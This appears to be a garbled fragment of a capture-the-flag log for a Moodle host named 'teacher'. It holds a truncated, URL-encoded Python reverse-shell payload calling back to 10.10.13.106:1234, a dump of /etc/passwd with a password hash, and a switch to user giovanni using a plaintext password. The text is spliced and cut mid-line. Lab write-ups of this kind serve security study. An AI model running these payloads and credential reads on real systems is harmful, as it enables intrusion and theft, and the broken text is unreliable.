 t.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.13.106%22,1234));os.dup2(s.f
MariaDB [moodle]> exit
ess.call([%22/bin/sh%22,%22-i%22]);%27)
exit
Bye
www-data@teacher:/var/www/html/moodle$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mysql:x:107:112:MySQL Server,,,:/nonexistent:/bin/false
giovanni:x:1000:1000:Giovanni,1337,,:/home/giovanni:/bin/bash
seyptoo:$6$z.E.qw0K/IlNddE$k1jtn7TOt1PrcnlEYruL.RDx6/UT6zHKmEQ8..enpxMm7p.CKU8NeQ.Hoyvu
oot:/bin/bash
www-data@teacher:/var/www/html/moodle$ su giovanni
su giovanni
Password: expelled
giovanni@teacher:/var/www/html/moodle$ whoami
whoami
giovanni
giovanni@teacher:/var/www/html/moodle$ cd /home/giovanni
cd /home/giovanni
giovanni@teacher:~$ ls -la
ls -la
total 36
drwxr-x--- 4 giovanni giovanni 4096 Nov  4 19:47 .
drwxr-xr-x 3 root     root     4096 Jun 27  2018 ..
-rw------- 1 giovanni giovanni  575 Apr 21 19:13 .bash_history
-rw-r--r-- 1 giovanni giovanni  220 Jun 27  2018 .bash_logout
-rw-r--r-- 1 giovanni giovanni 3526 Jun 27  2018 .bashrc
drwxrwxrwx 2 giovanni giovanni 4096 Jun 27  2018 .nano
-rw-r--r-- 1 giovanni giovanni  675 Jun 27  2018 .profile
-rw-r--r-- 1 giovanni giovanni   33 Jun 27  2018 user.txt
drwxr-xr-x 4 giovanni giovanni 4096 Jun 27  2018 work
giovanni@teacher:~$ wc -c user.txt
wc -c user.txt
33 user.txt
giovanni@teacher:~$